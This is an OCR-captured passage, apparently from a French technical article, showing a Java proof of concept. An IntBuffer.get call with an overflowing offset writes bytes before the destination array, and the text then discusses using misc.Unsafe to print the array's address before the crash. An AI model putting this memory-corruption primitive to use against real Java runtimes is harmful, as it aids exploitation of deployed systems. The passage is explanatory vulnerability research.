
       	ByteBuffer bb = 
ByteBuffer.allocateDirect(bytes);                              

      	IntBuffer ib = bb.asIntBuffer();

for
 (
int
 i = 
0
; i < ib.limit(); 
i++) {

			ib.put(i, 
0xBBBBBBBB
);

		}

int
 offset = 
1073741764
;  
// offset 
<< 2 = -240
int
 length = 
2
;

		ib.get(dst, offset, length); 
// 
ecrit 2 octets a "-240 octets" avant dst 
	}

En utilisant misc.Unsafe on peut afficher l’adresse du
tableau
dst
juste avant le crash, pour cela il suffit de
rajouter les méthodes suivantes dans la classe
Test
.
(Attention on ne peut pas utiliser unsafe lorsque le